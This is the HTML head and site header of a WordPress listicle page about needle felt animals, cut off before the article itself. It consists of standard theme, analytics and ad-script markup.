

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.favrify.com/needle-felt-animals/
body_size: 15197
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-CA"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-CA"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-CA"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.favrify.com/xmlrpc.php"/>

	<title>These 23 Needle Felt Animals Are The Cutest Thing You&#039;ll See Today. &#8211; Favrify</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; Feed" href="https://www.favrify.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; Comments Feed" href="https://www.favrify.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; These 23 Needle Felt Animals Are The Cutest Thing You&#039;ll See Today. Comments Feed" href="https://www.favrify.com/needle-felt-animals/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.favrify.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.favrify.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.favrify.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://www.favrify.com/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://www.favrify.com/wp-content/plugins/theia-post-slider/fonts/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/all-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/single-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/comments-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.favrify.com/wp-content/uploads/dynamic-style-1638695762.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/mashshare-light.min.css?ver=9.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.9.1' id='theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/tps-transition-fade.js?ver=1.9.1' id='theiaPostSlider-transition-fade.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0' id='modernizr-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-91396656-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.favrify.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-91396656-1", {"anonymize_ip":true});
gtag("config", "G-PR9R2ZCQ1Y");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.favrify.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.favrify.com/wp-json/wp/v2/posts/6171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.favrify.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.favrify.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.favrify.com/needle-felt-animals/" />
<link rel='shortlink' href='https://www.favrify.com/?p=6171' />
<link rel="alternate" type="application/json+oembed" href="https://www.favrify.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.favrify.com%2Fneedle-felt-animals%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.favrify.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.favrify.com%2Fneedle-felt-animals%2F&#038;format=xml" />
<link rel="preload" href="https://www.favrify.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous"><meta name="generator" content="Site Kit by Google 1.96.0" />		<style>
			.theiaPostSlider_nav.fontTheme ._title,
			.theiaPostSlider_nav.fontTheme ._text {
				line-height: 48px;
			}

			.theiaPostSlider_nav.fontTheme ._button {
				color: #88b7a0;
			}

			.theiaPostSlider_nav.fontTheme ._button ._2 span {
				font-size: 48px;
				line-height: 48px;
			}

			.theiaPostSlider_nav.fontTheme ._button:hover,
			.theiaPostSlider_nav.fontTheme ._button:focus {
				color: #afcfbf;
			}

			.theiaPostSlider_nav.fontTheme ._disabled {
				color: #a0a0a0 !important;
			}
		</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.eot");
			src:url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1878656311391836&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-270x270.png" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	</head>

<body class="post-template-default single single-post postid-6171 single-format-standard wp-embed-responsive g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://www.favrify.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://www.favrify.com/wp-content/uploads/2016/04/favrify-big21.png 2x,https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20254%2072%27%2F%3E">
						<img
							src="https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png"
							width="254"
							height="72"
							alt="Favrify" />
					</picture>

												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
															<li class="menu-item menu-item-type-g1-latest ">
						<a href="https://www.favrify.com">
							<span class="entry-flag entry-flag-latest"></span>
							Latest						</a>
					</li>
													<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://www.favrify.com/popular/">
							<span class="entry-flag entry-flag-popular"></span>
							Popular						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://www.favrify.com/hot/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://www.favrify.com/trending/">
							<span class="entry-flag entry-flag-trending"></span>
							Trending						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-8782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8782"><a href="https://www.favrify.com/category/news/">News</a></li>
<li id="menu-item-8783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8783"><a href="https://www.favrify.com/category/aww/">Aww</a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-8779"><a href="https://www.favrify.com/category/interesting/">Interesting</a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8781"><a href="https://www.favrify.com/category/funny/">Funny</a></li>
<li id="menu-item-8784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8784"><a href="https://www.favrify.com/category/omg/">OMG!</a></li>
<li id="menu-item-8785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8785"><a href="https://www.favrify.com/category/travel/">Travel</a></li>
<li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8780"><a href="https://www.favrify.com/category/videos/">Videos</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Follow us</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
